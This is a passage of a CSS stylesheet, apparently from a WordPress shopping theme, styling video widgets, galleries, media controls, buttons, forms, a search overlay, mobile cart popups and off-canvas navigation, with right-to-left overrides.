        border-right: 0; } }
  @media (max-width: 767px) {
      .border-policy-2 > .wpb_column:not(:last-child) {
        border-bottom: 0; } }

@media (max-width: 1199px) {
      .policy-layout .vc_column_container {
        margin-bottom: 30px; } }
/************************************************************************************************
 BWP video WIDGET
 *************************************************************************************************/
@media (max-width: 991px) {
    .bwp-widget-video {
      margin-bottom: 30px; } }

.bwp-widget-video .bwp-video .videoThumb {
  position: relative; }
  .bwp-widget-video .bwp-video .videoThumb:before {
    content: "\f16a";
    position: absolute;
    color: #4ad30a;
    font-family: FontAwesome;
    font-size: 50px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .bwp-widget-video .bwp-video:hover .videoThumb:before {
    color: #39a208; }
/*
 *  Shortcode
 */
.grid-system .cell {
  border: 1px solid #ddd;
  background: #dcdcdc;
  text-align: center !important;
  margin: 0 0px 10px 0;
  padding: 8px 0 8px 0; }
  .rtl .grid-system .cell {
    margin: 0 0 10px 0px; }
  .rtl .grid-system .cell {
    padding: 8px 0 8px 0; }

.grid-system > div {
  padding: 0 5px 0 5px; }
  .rtl .grid-system > div {
    padding: 0 5px 0 5px; }

.features-btn .table > thead > tr > th, .features-btn .table > thead > tr > td, .features-btn .table > tbody > tr > th, .features-btn .table > tbody > tr > td, .features-btn .table > tfoot > tr > th, .features-btn .table > tfoot > tr > td {
  vertical-align: middle; }

.icon .input-group-addon {
  background: #fff; }
  .icon .input-group-addon .fa, .icon .input-group-addon .icon {
    color: #000; }

.icons-examples {
  padding-bottom: 20px;
  min-height: 130px; }

.icons-examples .fa {
  font-size: 24px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  text-align: center; }
  .rtl .icons-examples .fa {
    text-align: right; }

.shortcode_sourcecode {
  margin: 10px 0; }

.shortcode_sourcecode code {
  white-space: normal; }
/************************************************************************************************
 EDITOR STYLE
 *************************************************************************************************/
/**
 * Table of Contents:
 *
 * 1.0 - Body
 * 2.0 - Headings
 * 3.0 - Text Elements
 * 4.0 - Links
 * 5.0 - Alignment
 * 6.0 - Tables
 * 7.0 - Images
 * 8.0 - Galleries
 * 9.0 - Audio/Video
 * 10.0 - RTL
 */
/**
 * 5.0 Alignment
 */
.alignnone {
  margin: 5px 0 20px 0; }

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 15px; }

.rtl .alignright {
  float: left; }

.alignleft {
  float: left;
  margin: 5px 15px 20px 0; }

.rtl .alignleft {
  float: right; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 15px; }

a img.alignnone {
  margin: 5px 0px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 15px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%; }

.wp-caption.alignnone {
  margin: 5px 0 20px 0; }

.wp-caption.alignleft {
  margin: 5px 15px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 15px; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto; }

.wp-caption .wp-caption-text {
  font-size: 12px;
  margin: 0;
  padding: 5px 4px 5px;
  font-style: italic;
  margin-bottom: 20px; }
/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery-slider.carousel .carousel-control {
  width: 26px;
  height: 26px;
  line-height: 26px;
  color: #fff;
  opacity: 0.7; }
  .gallery-slider.carousel .carousel-control:hover {
    opacity: 1; }

.gallery .gallery-item {
  float: left;
  overflow: hidden;
  position: relative;
  padding: 5px; }

.rtl .gallery .gallery-item {
  float: right; }

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: auto; }

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 14px);
  max-width: calc(50% - 14px);
  width: auto; }

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 11px);
  max-width: calc(33.3% - 11px);
  width: auto; }

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 9px);
  max-width: calc(25% - 9px);
  width: auto; }

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 8px);
  max-width: calc(20% - 8px);
  width: auto; }

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 7px);
  max-width: calc(16.7% - 7px);
  width: auto; }

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 7px);
  max-width: calc(14.28% - 7px);
  width: auto; }

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 6px);
  max-width: calc(12.5% - 6px);
  width: auto; }

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 6px);
  max-width: calc(11.1% - 6px);
  width: auto; }

.gallery .gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  max-height: 50%;
  opacity: 0;
  padding: 5px;
  position: absolute;
  bottom: 5px;
  left: 5px;
  text-align: left;
  width: calc(100% - 10px); }

.rtl .gallery .gallery-caption {
  text-align: right; }

.gallery .gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.gallery-item:hover .gallery-caption {
  opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none; }
/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */
.mejs-mediaelement, .mejs-container .mejs-controls {
  background: #000; }

.mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: #fff; }

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d; }

.mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, .33); }

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  border-radius: 0; }

.mejs-overlay-loading {
  background: transparent; }
/**
 * 10.0 RTL
 * ----------------------------------------------------------------------------
 */
html .mceContentBody.rtl {
  direction: rtl;
  unicode-bidi: embed; }

.rtl .wp-caption, .rtl tr th {
  text-align: right; }

.rtl .rtl .wp-caption, .rtl .rtl tr th {
  text-align: left; }

.rtl td {
  text-align: right; }

.rtl .rtl td {
  text-align: left; }
/************************************************************************************************
 OWL CAROULSEL
 *************************************************************************************************/
.bg-primary {
  background-color: #000; }

.bg-success {
  background-color: #000; }

.bg-info {
  background-color: #000; }

.bg-warning {
  background-color: #000; }

.bg-danger {
  background-color: #000; }

.text-primary {
  color: #000; }

.text-success {
  color: #57bf6d; }

.text-info {
  color: #33aebd; }

.text-warning {
  color: #fbaf3f; }

.text-danger {
  color: #e42234; }

.text-skin {
  color: #4ad30a; }

.text-hightlight {
  color: #000; }

.box-advert > div {
  background: #fff;
  padding: 20px; }

.heading-padding-large .widget-title {
  padding-bottom: 20px; }

.box-header {
  display: table;
  margin-top: 20px; }

.box-header > div {
  float: left; }

.box-header .icon {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #f99b17;
  text-align: center;
  line-height: 44px;
  margin-right: 5px;
  margin-top: 6px; }
  .box-header .icon i {
    font-size: 30px;
    color: #f99b17;
    width: 13px; }

.box-header .text-small {
  font-family: 'Montserrat', sans-serif;
  font-size: 11px;
  font-weight: 300;
  color: #666;
  display: block; }

.box-header .text-large {
  font-family: 'Montserrat', sans-serif;
  font-size: 18px;
  font-weight: 300;
  color: #f99b17;
  display: block; }

.caret {
  border: none;
  font-family: "FontAwesome";
  font-size: 11px;
  width: auto;
  height: auto; }

.caret:before {
  content: "\f107"; }
/*
 Tabs
 *-------------------------------------------------------------
 */
.tabs-list {
  border: 0;
  text-align: left; }

.rtl .tabs-list {
  text-align: right; }
/*
 Breadcrumbs
 *-------------------------------------------------------------
 */
.breadcrumb > .fa {
  margin: 0 5px 0 5px; }
  .rtl .breadcrumb > .fa {
    margin: 0 5px 0 5px; }
/*
 Customize Live Theme Editor
 *-------------------------------------------------------------
 */
/*
 Modal
 *-------------------------------------------------------------
 */
.modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }

.modal-lg {
  width: 900px; }

.modal-lg.modal-min-width {
  width: 500px;
  height: auto;
  min-height: 90px; }
  .modal-lg.modal-min-width .modal-content {
    border: 0; }

.modal-lg .total, .modal-lg .buttons {
  text-align: center; }
/*
 Pagination
 *-------------------------------------------------------------
 */
.bwp-pagination:before, .bwp-pagination:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.bwp-pagination:after {
  clear: both; }

.bwp-pagination .pagination, .bwp-pagination .page-numbers {
  margin: 0;
  border: 0; }
  .bwp-pagination .pagination.current, .bwp-pagination .page-numbers.current {
    background-color: #4ad30a;
    color: #fff; }

.result-count {
  padding: 5px 0;
  margin: 0; }
/*
 Mobile
 *-------------------------------------------------------------
 */
.active-mobile {
  width: 44px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  position: relative;
  cursor: default;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: center;
  padding-top: 4px; }

.active-mobile:before {
  background-color: #fff;
  content: "";
  display: block;
  width: 1px;
  height: 40px;
  left: 0;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  display: none; }
  .rtl .active-mobile:before {
    right: 0;
    left: auto; }

.active-mobile:first-child:before {
  display: none; }

.active-mobile:hover {
  background-color: #fff !important;
  cursor: pointer; }
  .active-mobile:hover:before {
    display: none; }
  .active-mobile:hover .active-content {
    left: auto; }
  .rtl .active-mobile:hover .active-content {
    right: auto;
    left: auto; }

.active-mobile > .fa, .active-mobile > .icon {
  color: #fff; }

.active-mobile.cart-popup {
  background: url("../images/cart-m.svg") no-repeat center center; }
  .active-mobile.cart-popup .fa, .active-mobile.cart-popup .icon {
    display: none; }

.active-mobile .active-content {
  position: absolute;
  top: 100%;
  z-index: 9999;
  color: #666;
  padding: 20px;
  background-color: #fff;
  left: -10000px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  min-width: 270px;
  visibility: hidden;
  right: 0;
  text-align: left;
  -webkit-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }
  .rtl .active-mobile .active-content {
    right: -10000px;
    left: auto; }
  .rtl .active-mobile .active-content {
    left: 0;
    right: auto; }
  .rtl .active-mobile .active-content {
    text-align: right; }

.active-mobile.cart-popup .active-content {
  background-color: #fff;
  min-width: 320px; }

.active-mobile .title {
  color: #fff;
  margin: 0 0 10px 0;
  padding-bottom: 10px;
  border-bottom: 1px solid #fff; }
  .rtl .active-mobile .title {
    margin: 0 0 10px 0; }

.active-mobile ul {
  padding: 0; }
  .active-mobile ul li {
    display: block;
    margin: 0;
    padding: 10px 0;
    line-height: normal;
    text-transform: none;
    font-size: 14px; }

.active-mobile .navbar-toggle {
  position: static;
  background: none;
  border: medium none;
  margin: 0;
  padding: 0;
  position: static; }
/*
 Custom Panel
 *-------------------------------------------------------------
 */
.custom-panel {
  border: 0; }

.custom-panel .panel-footer {
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #ddd; }

.pricing-tables .panel-heading {
  border-color: #ddd; }

.pricing-tables .panel-footer {
  border-top: 0px; }
/*
 Box service footer
 *-------------------------------------------------------------
 */
.box-service {
  overflow: hidden;
  padding: 0 16.6667%; }

.box-service .box-content {
  overflow: hidden;
  padding: 95px 0 75px; }
  .box-service .box-content .small-text, .box-service .box-content .tiny-text {
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    position: relative;
    padding: 0 15px; }
  .box-service .box-content .small-text:after, .box-service .box-content .tiny-text:after, .box-service .box-content .small-text:before, .box-service .box-content .tiny-text:before {
    height: 1px;
    width: 500px;
    position: absolute;
    background: rgba(255, 255, 255, 0.3);
    top: 50%;
    content: ""; }
  .box-service .box-content .small-text:after, .box-service .box-content .tiny-text:after {
    left: 100%; }
  .box-service .box-content .small-text:before, .box-service .box-content .tiny-text:before {
    right: 100%; }
  .box-service .box-content .large-text {
    font-size: 30px;
    font-weight: 900;
    padding: 15px 0;
    display: block;
    color: #4ad30a; }
  .box-service .box-content .large-text.yellow {
    color: #e9c931; }
  .box-service .box-content .tiny-text {
    text-transform: none; }
/*
 Carousel
 *-------------------------------------------------------------
 */
.carousel.slide {
  position: relative; }
/*
 Tabs
 *-------------------------------------------------------------
 */
.tabs-left > .nav-tabs {
  border-bottom: 0;
  float: left;
  margin-right: 0;
  padding-right: 10px;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  width: auto;
  min-width: 16.6667%; }

.tabs-left > .nav-tabs:after, .tabs-left > .nav-tabs:before {
  content: none; }

.tabs-left > .nav-tabs li {
  float: none;
  margin-bottom: 18px;
  padding-bottom: 18px;
  border-bottom: 1px solid #ddd; }
  .tabs-left > .nav-tabs li a {
    margin-right: 0;
    padding: 0;
    font-size: 12px;
    font-weight: 400;
    color: #aaa;
    margin-right: -1px;
    background: transparent; }
  .tabs-left > .nav-tabs li a:after, .tabs-left > .nav-tabs li a:before {
    content: none; }
  .tabs-left > .nav-tabs li a:hover, .tabs-left > .nav-tabs li a:focus {
    background: transparent;
    color: #4ad30a;
    font-weight: 400; }
  .tabs-left > .nav-tabs li:hover {
    border-color: #4ad30a; }
  .tabs-left > .nav-tabs li.active {
    border-color: #4ad30a;
    background: transparent; }
  .tabs-left > .nav-tabs li.active a, .tabs-left > .nav-tabs li.active a:hover, .tabs-left > .nav-tabs li.active a:focus {
    font-weight: 400;
    color: #4ad30a; }

.tabbable {
  overflow: hidden; }

.back-top {
  width: 40px;
  height: 40px;
  line-height: 49px;
  text-align: center;
  position: fixed;
  bottom: 70px;
  right: 30px;
  z-index: 9;
  color: #fff;
  background: #4ad30a;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.rtl .back-top {
  left: 30px;
  right: auto; }

@media (max-width: 767px) {
    .back-top {
      display: none; } }

.back-top i {
  font-size: 26px;
  display: block;
  line-height: 36px; }
  .back-top i:before {
    margin-right: 1px; }
  .rtl .back-top i:before {
    margin-left: 1px;
    margin-right: inherit; }

.back-top:hover {
  cursor: pointer;
  background: #39a208; }

.back-top.button-show {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1; }

.wpml-languages img {
  margin-right: 5px; }

#_atssh {
  overflow: hidden; }
/************************************************************************************************
 FORM 
 *************************************************************************************************/
.wpb_button_a .wpb_button {
  background: transparent;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #252525;
  border: none;
  font-size: 19px; }

.wpb_button_a .wpb_button:hover {
  color: #4ad30a;
  background: transparent; }

.btn-outline {
  color: #fff;
  background-color: #4ad30a;
  border: 1px solid #4ad30a;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
  color: #fff;
  background-color: #000;
  border: 1px solid #000; }

.btn-outline .fa, .btn-outline .icon {
  font-size: 14px;
  margin: 0; }

.btn-outline:hover {
  background: #000 !important;
  border-color: #000 !important; }

.btn-outline-lg {
  padding: 21px 48px;
  font-size: 14px;
  line-height: 3;
  border-radius: 4px; }

.btn-outline-sm {
  padding: 8px 18px;
  font-size: 11px;
  line-height: 1.3;
  border-radius: 3px; }

.btn-outline-xs {
  padding: 5px 15px;
  font-size: 11px;
  line-height: 1.2;
  border-radius: 3px; }

.btn-outline-inverse, .btn-cart a {
  color: #fff;
  background-color: #000;
  border: 1px solid #000;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-outline-inverse:hover, .btn-cart a:hover, .btn-outline-inverse:focus, .btn-cart a:focus, .btn-outline-inverse:active, .btn-cart a:active, .btn-outline-inverse.active, .btn-cart a.active {
  color: #fff;
  background-color: #4ad30a;
  border: 1px solid #fff; }

.btn-outline-inverse .fa, .btn-cart a .fa, .btn-outline-inverse .icon, .btn-cart a .icon {
  font-size: 14px;
  margin: 0; }

.btn-outline-inverse:hover, .btn-cart a:hover {
  background: #4ad30a !important;
  border-color: #fff !important; }

.btn-inverse {
  color: #000;
  background-color: #fff;
  border: #ddd;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {
  color: #fff;
  background-color: #000;
  border: #ddd; }

.btn-inverse .fa, .btn-inverse .icon {
  font-size: 14px;
  margin: 0; }

.btn-inverse:hover {
  background: #4ad30a !important;
  border-color: #4ad30a !important; }

.btn-action, .btn-cart a {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap; }
/* Search ------------------------------------------------*/
.searchform {
  position: relative; }

.searchform ul.result-search-products {
  display: none;
  position: absolute;
  top: 41px;
  background: #fff;
  left: 0;
  padding: 30px;
  z-index: 9;
  width: 100%;
  color: #000;
  list-style-type: none;
  overflow-x: hidden;
  overflow-y: auto;
  min-height: 60px;
  max-height: 260px;
  text-align: left;
  -webkit-box-shadow: 0px 1px 12px 2px rgba(144, 144, 144, 0.3);
  box-shadow: 0px 1px 12px 2px rgba(144, 144, 144, 0.3); }
  .rtl .searchform ul.result-search-products {
    right: 0;
    left: auto; }
  .rtl .searchform ul.result-search-products {
    text-align: right; }
  .searchform ul.result-search-products.loading:before {
    position: absolute;
    left: 50%;
    top: calc(50% - 17px);
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    color: #4ad30a;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
  .rtl .searchform ul.result-search-products.loading:before {
    right: 50%;
    left: auto; }
  .rtl .searchform ul.result-search-products.loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .searchform ul.result-search-products.loading span {
    position: initial;
    width: auto;
    height: auto;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  @media (max-width: 991px) {
    .searchform ul.result-search-products {
      padding: 20px; } }
  @media (min-width: 992px) {
    .searchform ul.result-search-products {
      max-height: 282px; } }
  .searchform ul.result-search-products li {
    display: flex;
    margin-bottom: 20px;
    width: 33.33333%;
    padding-right: 20px;
    float: left; }
  .rtl .searchform ul.result-search-products li {
    padding-left: 20px;
    padding-right: inherit; }
  .rtl .searchform ul.result-search-products li {
    float: right; }
  @media (max-width: 991px) {
      .searchform ul.result-search-products li {
        width: 50%; } }
  @media (max-width: 767px) {
      .searchform ul.result-search-products li {
        width: 100%; } }
  .searchform ul.result-search-products li:last-child {
    border: none;
    padding: 0;
    margin: 0; }
  .searchform ul.result-search-products li .item-image {
    min-width: 80px; }
  .searchform ul.result-search-products li .item-image img {
    width: 80px; }
  .searchform ul.result-search-products li .item-content {
    text-transform: uppercase;
    font-weight: 500;
    padding-left: 20px; }
  .rtl .searchform ul.result-search-products li .item-content {
    padding-right: 20px;
    padding-left: inherit; }
  .searchform ul.result-search-products li .item-content .price {
    margin-top: 5px; }

.search-box {
  cursor: pointer;
  text-align: center; }

.search-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  color: #fff;
  right: 0;
  z-index: 99999;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.rtl .search-overlay {
  left: 0;
  right: auto; }

.search-overlay:before {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  width: 100%;
  height: 100%; }

.search-overlay.search-visible {
  opacity: 1;
  visibility: visible; }

.search-overlay .close-search {
  font-size: 48px;
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 9; }
  .rtl .search-overlay .close-search {
    left: 30px;
    right: auto; }
  .search-overlay .close-search:hover {
    cursor: pointer; }

.search-overlay .search-from {
  min-width: 290px;
  display: flex;
  position: relative;
  border-bottom: 1px solid #ddd; }
  .search-overlay .search-from input {
    width: calc(100% - 30px);
    background: transparent;
    border: 0;
    font-size: 16px;
    padding: 7px 0;
    color: #fff; }
  .search-overlay .search-from input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input::-moz-placeholder {
    /* Firefox 19+ */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input:-ms-input-placeholder {
    /* IE 10+ */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input::-moz-placeholder {
    /* Firefox 18- */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from .searchsubmit {
    background: transparent;
    font-size: 25px;
    padding-right: 0; }
  .rtl .search-overlay .search-from .searchsubmit {
    padding-left: 0;
    padding-right: inherit; }
  .search-overlay .search-from .searchsubmit:hover, .search-overlay .search-from .searchsubmit:focus {
    color: #4ad30a; }

.search-overlay .form-content {
  position: relative; }

.wrapper-search {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
  padding: 50px 20px; }

@media (min-width: 1200px) {
    .wrapper-search {
      width: 1200px !important; } }
/* Select, Input ------------------------------------------------*/
input[type="text"], input[type="number"], input[type="email"], input[type="password"], input[type="tel"], textarea, select {
  border: 1px solid #ddd;
  padding: 5px 6px;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -o-appearance: none;
  -webkit-appearance: none; }

select {
  background-image: linear-gradient(45deg, transparent 50%, gray 50%), linear-gradient(135deg, gray 50%, transparent 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 18px) calc(1em + 1px), calc(100% - 13px) calc(1em + 1px), calc(100% - 2.5em) 0.5em;
  background-size: 6px 5px, 6px 5px, 0 1.5em;
  background-repeat: no-repeat;
  width: 100%; }

select:focus {
  background-image: linear-gradient(45deg, #000 50%, transparent 50%), linear-gradient(135deg, transparent 50%, #000 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 13px) 1em, calc(100% - 19px) 1em, calc(100% - 2.5em) 0.5em;
  background-size: 6px 5px, 5px 5px, 0 1.5em;
  background-repeat: no-repeat;
  border-color: #000;
  outline: 0; }

.chosen-container {
  width: 100% !important; }

.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0; }

.input-group-form .form-control-reversed {
  border: 0px;
  background: #2a2a2a;
  color: #ccc;
  font-size: 14px;
  height: 34px; }
  .input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
    -webkit-box-shadow: none;
    box-shadow: none; }

.input-group-form .input-group-addon {
  border: 0;
  background: #2a2a2a;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px; }

.select {
  overflow: hidden;
  width: 180px;
  cursor: pointer;
  margin: 0;
  font-weight: 400;
  border: 1px solid #ddd; }

.select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
  appearance: none;
  width: 200px;
  border: 0;
  cursor: pointer;
  background: transparent url("../images/arrow.png") no-repeat 85% center; }
  .select select:hover, .select select:focus {
    outline: none !important;
    -webkit-box-shadow: none;
    box-shadow: none; }
/************************************************************************************************
 OFF-CANVAS  
 *************************************************************************************************/
.off-canvas-toggle {
  border: 0 none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 100;
  display: block;
  right: 140px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  width: 68px;
  height: 68px;
  border-left: 1px solid #fff;
  top: -172px; }

.rtl .off-canvas-toggle {
  left: 140px;
  right: auto; }

.off-canvas-toggle .icon-bar {
  color: #fff;
  background: #fff !important;
  margin: 24px 24px 0;
  height: 4px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }

.off-canvas-toggle:hover, .off-canvas-toggle:active, .off-canvas-toggle:focus {
  background: transparent !important; }

.navbar-offcanvas {
  background-color: #f5f5f5;
  border: none; }

.navbar-offcanvas .navbar-brand {
  color: #666; }
  .navbar-offcanvas .navbar-brand:hover, .navbar-offcanvas .navbar-brand:focus {
    color: #fff;
    background-color: transparent; }

.navbar-offcanvas .navbar-text {
  color: #000; }

.navbar-offcanvas .navbar-nav > li {
  margin: 0; }
  .navbar-offcanvas .navbar-nav > li > a {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    font-size: 14px;
    text-transform: none;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
    color: #000;
    font-weight: 700;
    text-transform: uppercase; }
  .navbar-offcanvas .navbar-nav > li > a:hover, .navbar-offcanvas .navbar-nav > li > a:focus {
    color: #0281ab;
    background-color: transparent; }
  .navbar-offcanvas .navbar-nav > .active > a {
    color: #0281ab; }
  .navbar-offcanvas .navbar-nav > .active > a, .navbar-offcanvas .navbar-nav > .active > a:hover, .navbar-offcanvas .navbar-nav > .active > a:focus {
    color: #0281ab; }
  .navbar-offcanvas .navbar-nav > .disabled > a, .navbar-offcanvas .navbar-nav > .disabled > a:hover, .navbar-offcanvas .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }

.navbar-toggle:hover, .navbar-toggle:focus {
  background-color: transparent; }

.navbar-toggle .icon-bar {
  background-color: #000; }

.navbar-collapse, .navbar-form {
  border-color: #e3e3e3;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0; }

.navbar-nav a {
  border-color: rgba(0, 0, 0, 0.1); }
  .navbar-nav a:hover, .navbar-nav a:focus {
    background-color: transparent; }

.dropdown > a:hover .caret {
  border-top-color: #0281ab;
  border-bottom-color: #0281ab; }

.dropdown > a .caret {
  display: block;
  border: 0;
  margin: 0;
  padding: 0;
  top: 15px;
  right: 20px;
  position: absolute;
  color: #000; }

.rtl .dropdown > a .caret {
  left: 20px;
  right: auto; }

.dropdown > a .caret:before {
  content: "\f105";
  color: #000;
  font-size: 14px;
  font-family: 'FontAwesome'; }

.dropdown-menu {
  display: block;
  padding: 10px;
  float: none;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  background: #fff; }

.dropdown-menu .caret {
  top: 5px; }

@media (max-width: 767px) {
  .open .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; }
    .open .dropdown-menu > .dropdown-header {
      border-color: rgba(0, 0, 0, 0.1); }
    .open .dropdown-menu > li > a {
      color: #666; }
      .open .dropdown-menu > li > a:hover, .open .dropdown-menu > li > a:focus {
        color: #0281ab;
        background-color: transparent; }
    .open .dropdown-menu > .disabled > a:hover, .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }

.navbar-link {
  color: #666; }

.navbar-link:hover {
  color: #0281ab; }

.noscroll {
  position: fixed;
  overflow-y: scroll;
  width: 100%; }

.comment-form-comment textarea#comment {
  width: 100%; }

.full-layout #main-content > .container {
  width: 100%;
